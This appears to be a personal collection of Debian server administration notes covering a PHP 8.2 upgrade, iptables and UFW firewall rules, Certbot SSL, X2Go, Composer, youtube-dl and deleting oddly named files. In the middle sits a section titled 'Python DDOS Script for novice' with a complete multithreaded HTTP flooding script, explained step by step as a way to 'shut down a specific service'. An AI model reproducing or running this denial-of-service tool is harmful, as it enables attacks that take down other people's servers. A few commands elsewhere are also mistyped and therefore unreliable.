Upgrade PHP on Debian 9 10 11

Upgrade or Install PHP 8.x on Debian running Apache2

1. List existing PHP packages to packages.txt which can be referred anytime.

dpkg -l | grep php | tee packages.txt

2. Updating Debian as root

#apt update
#apt upgrade -y && reboot

2. Add SURY PHP PPA Repository
SURY is a third-party repository that offers current PHP versions for Debian GNU/Linux, which is added as root.

#apt -y install lsb-release apt-transport-https ca-certificates wget
#wget -O /etc/apt/trusted.gpg.d/php.gpg https://packages.sury.org/php/apt.gpg
#echo "deb https://packages.sury.org/php/ $(lsb_release -sc) main" | tee /etc/apt/sources.list.d/php.list
#apt update -y

3. Installing PHP 8.x on Debian

#apt -y install php8.2
#update-alternatives --set php /usr/bin/php8.2

More than one PHP version can be installed on the system, run update-alternatives –set php [version] to enable a Version.

4. Install Important Web Modules for PHP 8.2 on Debian

#apt -y install libapache2-mod-php8.2 php8.2-mysql php8.2-gd -y
#systemctl restart apache2

5. Module for WordPress server

#apt install php8.2-gd php8.2-mbstring php8.2-xml php8.2-xmlrpc php8.2-curl

6.Check the current PHP version

#php -v
PHP 8.2.14 (cli) (built: Dec 21 2023 20:21:17) (NTS)
Copyright (c) The PHP Group
Zend Engine v4.2.14, Copyright (c) Zend Technologies
    with Zend OPcache v8.2.14, Copyright (c), by Zend Technologies

7. Activate PHP 8.2

#a2dismod php7.3
#a2enmod php8.2
#systemctl apache2 restart

Optional Remove the old version of PHP

#apt-get purge --auto-remove php7*
Iptables Debian 11 Bullseye configuration

Install iptables Debian 11 (Bullseye) and basic rules initial configuration.

IPtables is being replaced by nftables starting with Debian 10 Buster. Debian 11 comes with nftables framework. So to install iptables first we need uninstall nftables and its dependencies.

Uninstall nftables and its dependencies.

#apt-get remove --auto-remove nftables
#apt-get purge nftables

Install IPtables in Debian 11

#apt-get update -y
#apt-get install iptables -y

Configure iptables rules for website

Faster way paste this on console

/sbin/iptables -F && /sbin/iptables -A INPUT -p tcp --tcp-flags ALL NONE -j DROP && /sbin/iptables -A INPUT -p tcp ! --syn -m state --state NEW -j DROP && /sbin/iptables -A INPUT -p tcp --tcp-flags ALL ALL -j DROP && /sbin/iptables -I INPUT -p icmp -m icmp --icmp-type echo-request -j ACCEPT && /sbin/iptables -A INPUT -i lo -j ACCEPT && /sbin/iptables -A OUTPUT -o lo -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 80 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 443 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 21 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 25 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 465 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 110 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 995 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 143 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 993 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 22 -j ACCEPT && /sbin/iptables -I INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT && /sbin/iptables -P OUTPUT ACCEPT && /sbin/iptables -P INPUT DROP

New script only open port 22, 80, 443, 25, 465,587

/sbin/iptables -F && /sbin/iptables -A INPUT -p tcp --tcp-flags ALL NONE -j DROP && /sbin/iptables -A INPUT -p tcp ! --syn -m state --state NEW -j DROP && /sbin/iptables -A INPUT -p tcp --tcp-flags ALL ALL -j DROP && /sbin/iptables -I INPUT -p icmp -m icmp --icmp-type echo-request -j ACCEPT && /sbin/iptables -A INPUT -i lo -j ACCEPT && /sbin/iptables -A OUTPUT -o lo -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 80 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 443 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 25 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 465 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 587 -j ACCEPT && /sbin/iptables -A INPUT -p tcp -m tcp --dport 22 -j ACCEPT && /sbin/iptables -I INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT && /sbin/iptables -P OUTPUT ACCEPT && /sbin/iptables -P INPUT DROP

Debian 11 IPtables persistent make your iptables rules persistent install iptables-persistent package:

#apt-get install iptables-persistent

Debian 11 IPtables Save to update iptables with new rules use IPtables Save

#iptables-save > /etc/iptables/rules.v4
#ip6tables-save > /etc/iptables/rules.v6

Debian 11 Restore to restore iptables configuration form iptables

#iptables-restore < /etc/iptables/rules.v4
#/usr/sbin/iptables -L
Chain INPUT (policy DROP)
target prot opt source destination
ACCEPT all -- anywhere anywhere state RELATED,ESTABLISHED
ACCEPT icmp -- anywhere anywhere icmp echo-request
DROP tcp -- anywhere anywhere tcp flags:FIN,SYN,RST,PSH,ACK,URG/NONE
DROP tcp -- anywhere anywhere tcp flags:!FIN,SYN,RST,ACK/SYN state NEW
DROP tcp -- anywhere anywhere tcp flags:FIN,SYN,RST,PSH,ACK,URG/FIN,SYN,RST,PSH,ACK,URG
ACCEPT all -- anywhere anywhere
ACCEPT tcp -- anywhere anywhere tcp dpt:http
ACCEPT tcp -- anywhere anywhere tcp dpt:https
ACCEPT tcp -- anywhere anywhere tcp dpt:ftp
ACCEPT tcp -- anywhere anywhere tcp dpt:smtp
ACCEPT tcp -- anywhere anywhere tcp dpt:urd
ACCEPT tcp -- anywhere anywhere tcp dpt:pop3
ACCEPT tcp -- anywhere anywhere tcp dpt:pop3s
ACCEPT tcp -- anywhere anywhere tcp dpt:imap2
ACCEPT tcp -- anywhere anywhere tcp dpt:imaps
ACCEPT tcp -- anywhere anywhere tcp dpt:ssh

Install Certbot SSL Certificates

First, let’s make sure our package manager is up to date.

#apt update -y && apt upgrade -y
#apt install snapd
#snap install core
#snap refresh core

Now, we can install certbot.

#snap install --classic certbot

Prepare the certbot command, so it can be ran from the command line.

#ln -s /snap/bin/certbot /usr/bin/certbot

Finally run de certbot to start and follow the instructions on screen.

#certbot --apache
#certbot --apache
root@servero:/etc/fail2ban/action.d# certbot --apache
Saving debug log to /var/log/letsencrypt/letsencrypt.log
Enter email address (used for urgent renewal and security notices)
 (Enter 'c' to cancel): [email protected]

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Please read the Terms of Service at
https://letsencrypt.org/documents/LE-SA-v1.3-September-21-2022.pdf. You must
agree in order to register with the ACME server. Do you agree?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(Y)es/(N)o: Y

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Would you be willing, once your first certificate is successfully issued, to
share your email address with the Electronic Frontier Foundation, a founding
partner of the Let's Encrypt project and the non-profit organization that
develops Certbot? We'd like to send you email about our work encrypting the web,
EFF news, campaigns, and ways to support digital freedom.
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(Y)es/(N)o: Y
Account registered.
Please enter the domain name(s) you would like on your certificate (comma and/or
space separated) (Enter 'c' to cancel): domainname.com
Requesting a certificate for domainname.com

Successfully received certificate.
Certificate is saved at: /etc/letsencrypt/live/domainname.com/fullchain.pem
Key is saved at:         /etc/letsencrypt/live/domainname.com/privkey.pem
This certificate expires on 2023-08-25.
These files will be updated when the certificate renews.
Certbot has set up a scheduled task to automatically renew this certificate in the background.

Deploying certificate
Successfully deployed certificate for domainname.com to /etc/apache2/sites-available/000-default-le-ssl.conf
Congratulations! You have successfully enabled HTTPS on https://domainname.com

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
If you like Certbot, please consider supporting our work by:
 * Donating to ISRG / Let's Encrypt:   https://letsencrypt.org/donate
 * Donating to EFF:                    https://eff.org/donate-le
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
root@servero:/etc/fail2ban/action.d#

Check if Certbot SSL Certificates config already added to apache conf

#ls -la /etc/apache2/sites-available/
total 24
drwxr-xr-x 2 root root 4096 May 27 07:29 .
drwxr-xr-x 8 root root 4096 May 27 07:29 ..
-rw-r--r-- 1 root root 1467 May 27 07:29 000-default.conf
-rw-r--r-- 1 root root 1547 May 27 07:29 000-default-le-ssl.conf
-rw-r--r-- 1 root root 6338 Apr 21 22:01 default-ssl.conf

Check by open the 000-default-le-ssl.conf

#vim 000-default-le-ssl.conf
<IfModule mod_ssl.c>
<VirtualHost *:443>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html

ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
ServerName domainname.com
SSLCertificateFile /etc/letsencrypt/live/domainname.com/fullchain.pem
SSLCertificateKeyFile /etc/letsencrypt/live/domainname.com/privkey.pem
Include /etc/letsencrypt/options-ssl-apache.conf
</VirtualHost>
</IfModule>

source: https://msmtech.ca/blog/guides/how-to-install-an-ssl-certificate-with-certbot-on-ubuntu-and-apache/

Remove certbot using snap

If you have installed certbot using snap, this will work perfectly to remove

#sudo snap remove certbot

UFW Firewall Basic Rules and Commands

Install and Enable UFW

#sudo apt-get install ufw
#sudo ufw enable
Command may disrupt existing ssh connections. Proceed with operation (y|n)?

Enter Y, and proceed to allow connections to your server

Firewall is active and enabled on system startup

Check whether UFW is running:

#sudo ufw status
Status: active
To                         Action      From
--                         ------      ----
22/tcp                     ALLOW       Anywhere
22/tcp (v6)                ALLOW       Anywhere (v6)

Allow Connections to Your Server

#sudo ufw allow 80
#sudo ufw allow 80/tcp
#sudo ufw allow 443/tcp

If you are unsure of its port number. For example, to enable MySQL:

#sudo ufw allow mysql

Specify Filtering Mode

Incoming Traffic.

#sudo ufw allow in ftp

Outgoing Traffic.

#sudo ufw allow out smtp

Deny Connections to Your Server

#sudo ufw deny 3306

Removing Firewall Rules

 Checking UFW status with the parameter numbered. This allows you to select a rule by entry number.

#sudo ufw status numbered
Status: active
 To                         Action      From
 --                         ------      ----
[ 1] Apache                     DENY IN     Anywhere
[ 2] 80                         DENY IN     Anywhere
[ 3] 22                         ALLOW IN    Anywhere
(out)

Delete the rules by the numbers in square brackets[]

#sudo ufw delete 3

Set Logging Level

By default, the Uncomplicated Firewall logging level is set to low. However, multiple logging levels are supported, and you have a preferred setting based on what firewall logs you wish to keep.

off disables ufw logging.

low logs blocked packets that don’t match your set rules and packets matching logged rules.

medium logs low level, allowed packets that don’t match the set policy, invalid packets, and all new connections to your server.

high logs medium without attempts/rate-limiting and all packets with attempt limiting.

full logs all firewall packets without rate/access attempts limiting.

To set your UFW logging level, use the command below.

#sudo ufw logging LEVEL

For example:

#sudo ufw logging medium

To enable logging for a specific firewall rule, such as SSH, use the command.

#sudo allow log 22/tcp

Enable IPV6 Support

#sudo vim /etc/default/ufw

Locate the IPV6 line and make sure it is set to yes

IPV6=yes

Disable / Reload UFW

To disable (stop) Uncomplicated Firewall, run the command.

#sudo ufw disable

If you need to reload UFW (reload rules), use the reload parameter.

#sudo ufw reload

To restart UFW, you will need to disable it first and then enable it again.

#sudo ufw disable

#sudo ufw enable

Again, before enabling UFW, make sure that the SSH port is allowed for your IP address.

Back to Default Settings

If you need to reset UFW back to default settings, type the following command. This will delete all existing rules and reset the firewall to default values.

user@example:~#ufw reset

Resetting all rules to installed defaults. This may disrupt existing ssh

connections. Proceed with operation (y|n)?

https://www.vultr.com/docs/how-to-configure-uncomplicated-firewall-ufw-on-ubuntu-20-04/

Install X2Go as Remote Dekstop on Debian 10

Requirements to install X2Go is VPS with high memory min 6GB
Install and configure the Full Desktop Environment. This is similar to what you would get if you installed Debian from a bootable DVD/USB memory stick to your local PC:

#apt-get update && apt-get upgrade -y

Step 1: Installing the Desktop Environment

#apt-get install task-xfce-desktop -y

Install xfce4 and all of the additional dependencies needed to support it:

#apt-get install xfce4

Step 2: Install X2Go on your server, type the following command:

#apt-get install x2goserver x2goserver-xsession

Step 3: Installing the X2Go Client Locally
On Linux

#apt-get install x2goclient

On Windows download X2Go Client at https://wiki.x2go.org/doku.php/download:start

Step 4: Connecting To the Remote Desktop
In the top-left menu select New session
Enter your server’s IP address or hostname in the Host field under Server.
Enter the username you used for your SSH connection in the Login field.
And, since you installed XFCE in Step Two, choose XFCE as your Session

Source https://www.digitalocean.com/community/tutorials/how-to-set-up-a-remote-desktop-with-x2go-on-debian-10

Install Composer and phpmailer

To quickly install Composer in the current directory, run the following script in your terminal. To automate the installation, use the guide on installing Composer programmatically.

#cd /var/www/html
#php -r "copy('https://getcomposer.org/installer', 'composer-setup.php');"
#php -r "if (hash_file('sha384', 'composer-setup.php') === 'dac665fdc30fdd8ec78b38b9800061b4150413ff2e3b6f88543c636f7cd84f6db9189d43a81e5503cda447da73c7e5b6') { echo 'Installer verified'; } else { echo 'Installer corrupt'; unlink('composer-setup.php'); } echo PHP_EOL;"

If the result Installer corrupt, visit https://getcomposer.org/download/

#php composer-setup.php
#php -r "unlink('composer-setup.php');"

Most likely, you want to put the composer.phar into a directory on your PATH, so you can simply call composer from any directory (Global install)

#mv composer.phar /usr/local/bin/composer

Install PHPMAILER

#composer require phpmailer/phpmailer

Youtube-dl Debian download Youtube videos to MP4 MP3

apt-get update -y && apt-get upgrade -y

apt-get install curl -y

curl -L https://yt-dl.org/downloads/latest/youtube-dl -o /usr/local/bin/youtube-dl

If you do not have curl, you can alternatively use a recent wget:

sudo wget https://yt-dl.org/downloads/latest/youtube-dl -O /usr/local/bin/youtube-dl

sudo chmod a+rx /usr/local/bin/youtube-dl

UPDATE Youtube-dl

youtube-dl -U

apt-get install software-properties-common -y

apt-get install ffmpeg -y

Create Symbolic Links python3 to python to recognize youtube-dl

ln -s /usr/bin/python3 /usr/local/bin/python

DOWNLOAD ONLY AUDIO MP3

youtube-dl –extract-audio –audio-format mp3 –format ‘bestaudio’ URL

DOWNLOAD NORMAL MP4

youtube-dl URL

DOWNLOAD HIGH RES MP4

youtube-dl -f ‘bestvideo[ext=mp4]+bestaudio[ext=m4a]/best[ext=mp4]/best’ URL

Source : https://ytdl-org.github.io/youtube-dl/index.html

Apache2 PHP MariaDB Debian 10

Change Hostname, Update, Upgrade, Install Zip Unzip and VIM

#apt-get update -y
#apt-get upgrade -y
#nano /etc/hostname
#apt-get install zip -y #apt-get install unzip -y #apt-get install vim -y

Enable vim cut paste

Enable vim cut paste Debian 9

If needed “Add Swap Memory on Debian 10”

Add Swap Memory on Debian 10

If needed “Increase SSH Connection Timeout in Linux”

#vim /etc/ssh/sshd_config
ClientAliveInterval 1200
ClientAliveCountMax 3
#systemctl status sshd.service

Configure Iptables Firewall Rules

Set up iptables On Debian 8 Debian 9

Set up iptables On Debian 8 Debian 9


For Debian 11 go to Iptables Debian 11 Bullseye configuration

Iptables Debian 11 Bullseye configuration

Configure UFW Firewall Rules

UFW Firewall Basic Rules and Commands

Setup and Configure Fail2ban

Setup Fail2ban on Debian 9

Install Apache2

#apt install apache2 -y

Replace “AllowOverride None” to “AllowOverride All”

#vim /etc/apache2/apache2.conf

Enable and load mod_rewrite Apache2

#/usr/sbin/a2enmod rewrite
#/usr/sbin/a2enmod headers
#/usr/sbin/a2enmod expires

Install MariaDB

#apt install mariadb-server -y
#mysql_secure_installation

Instal PHP

#apt install php libapache2-mod-php php-mysql php-gd -y

Note: If you plan to host a WordPress server, install additional PHP modules

#apt install php-curl php-gd php-mbstring php-xml php-xmlrpc php-soap php-intl php-zip -y

Check PHP Version to install Addons

#php -v
PHP 7.3.31-1~deb10u1 (cli) (built: Oct 24 2021 15:18:08) ( NTS )

Important to Install PHP GD Addons

#apt-get install php7.3-gd -y

Increase PHP Upload and Post Size by modified php.ini file

Find php.ini file by create phpinfo.php code below at /var/www/html

<?php phpinfo();?>

The find php.ini located by open the phpinfo.php at http://website/php.php

Open the php.ini file in the text editor. for example

#vim /etc/php/7.4/apache2/php.ini

Search for upload_max_filesize variable and specify with size below

upload_max_filesize = 128M

Search for post_max_size variable and specify with size below  (Basically it same as upload_max_filesize variable value)

post_max_size = 128M

Once done, save the modified php.ini file and restart the server.

Install Postfix for email

#apt-get purge --auto-remove exim4
#apt-get install postfix libsasl2-modules ca-certificates mailutils -y

If needed configure Crontab job auto restart server on memory low 

Crontab job auto restart server on memory low CentOS 6 server

Install SSL Certificate

Install SSL Certificate Apache Debian 7

SSL test on Qualys SSL Labs Rating A Configuration

SSL test on Qualys SSL Labs Rating A Configuration

Activate HTTP/2 protocol on default-ssl.conf

Insert Protocols h2 h2c http/1.1 after on /etc/apache2/sites-available/default-ssl.conf

#vim /etc/apache2/sites-available/default-ssl.conf

Then follow the command below

#/usr/sbin/a2enmod ssl
#/usr/sbin/a2enmod http2
#/usr/sbin/a2ensite default-ssl
#systemctl restart apache2
#service restart apache2

Python DDOS Script for novice

DDOS stands for Distributed Denial of Service and it is an attack where we block the resources of a server by flooding it with requests with the help of so-called botnets.

The implementation only need to send requests to a host on a specific port over and over again. This can be done with sockets. To speed the process up and make it more effective, we will use multi-threading as well. So, the following libraries will be needed for this tutorial:

import socket
import threading

Now the first thing we need are the target’s IP-address, the port we want to attack and our fake IP-address that we want to use. Note that the fake ip doesn’t make you anonymous.

target = '10.0.0.138'
fake_ip = '182.21.20.32'
port = 80

Example to attack the port 80, which is HTTP. If you want to shut down a specific service, you need to know which port it is operating at. The next thing we need to do is to implement the actual attacking function.

def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
s.close()

This attack function will be running in each of our individual threads. It starts an endless loop, within which it creates a socket, connects to the target and sends an HTTP request over and over again.

We are injecting our fake IP-address into the request encoded into bytes to the server. At the end of every iteration, we close our socket.

We need to do is to run multiple threads that execute this function at the same time. If we would just run the function, it would send a lot of requests over and over again but it would always be only one after the other. By using multi-threading, we can send many requests at once.

for i in range(500):
thread = threading.Thread(target=attack)
thread.start()

In this case, we are starting 500 threads that will execute our function, we can play around maybe 30 or 50 are already sufficient. If you want to see some information, you may print the amounts of requests already sent. Just notice that this will slow down your attack.

attack_num = 0

def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))

global attack_num
attack_num += 1
print(attack_num)

s.close()

We created a variable attack_num that tracks how many requests have been sent already. With every iteration, we increase this number and print it.

Full script below:

#https://www.neuralnine.com/code-a-ddos-script-in-python/
import socket
import threading

target = '10.0.0.138'
fake_ip = '182.21.20.32'
port = 80

attack_num = 0
def attack():
    while True:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target, port))
        s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
        s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
        
        global attack_num
        attack_num += 1
        print(attack_num)
        
        s.close()

for i in range(500):
    thread = threading.Thread(target=attack)
    thread.start()    

This article taken from https://www.neuralnine.com/code-a-ddos-script-in-python/

Remove linux files with special characters name

Remove linux files with special characters name


You may come across file names with special characters such as:

  • ;
  • &
  • $
  • ?
  • *
  • White spaces, backslashes and more.

Sample File List

Here is a sample list of file names:

file-1

The Problem And Solution

Your default bash shell considers many of these special characters (also known as meta-characters) as commands. If you try to delete or move/copy such files you may end up with errors. In this example, I am trying to delete a file named ‘>file’:

$ rm >file

Sample outputs:

rm: missing operand
Try `rm --help' for more information.

The rm command failed to delete the file due to strange character in filename.

Tip #1: Put filenames in quotes

The following command is required to copy or delete files with spaces in their name, for example:

$ cp "my resume.doc" /secure/location/
$ rm "my resume.doc"

The quotes also prevent the many special characters interpreted by your shell, for example:

$ rm -v ">file"
removed `>file'

The double quotes preserve the value of all characters enclosed, except for the dollar sign, the backticks and the backslash. You can also try single quotes as follows:

$ rm -v 'a long file   name  here'
$ cp 'my mp3 file.mp3' /backup/disk/

Tip #2: Try a backslash

You can always insert a backslash () before the special character in your filename:

$ cp "my resume.doc" /secure/location/
$ rm "*file"

Tip #3: Try a ./ at the beginning of the filename

The syntax is as follows to delete a file called ‘-file’:

$ rm -v ./-file
removed `./-file'

The ./ at the beginning of the filename forces rm not to interpret – as option to the rm command.

Tip #4: Try a — at the beginning of the filename

A — signals the end of options and disables further option processing by shell. Any arguments after the — are treated as filenames and arguments. An argument of – is equivalent to –. The syntax is:

$ rm -v -- -file
$ rm -v -- --file
$ rm -v -- "@#$%^&file"
$ rmdir -v -- "--dirnameHere"


Tip #5: Remove file by an inode number

The -i option to ls displays the index number (inode) of each file:

ls -li

Use find command as follows to delete the file if the file has inode number 4063242:

$ find . -inum 4063242 -delete

OR

$ find . -inum 4063242 -exec rm -i {} ;

Sample session:

file-2

For more information and options about the find, rm, and bash command featured in this tip, type the following command at the Linux prompt, to read man pages:

$ man find
$ man rm
$ man bash

Source: https://www.linux.com/training-tutorials/linux-shell-tip-remove-files-names-contains-spaces-and-special-characters-such/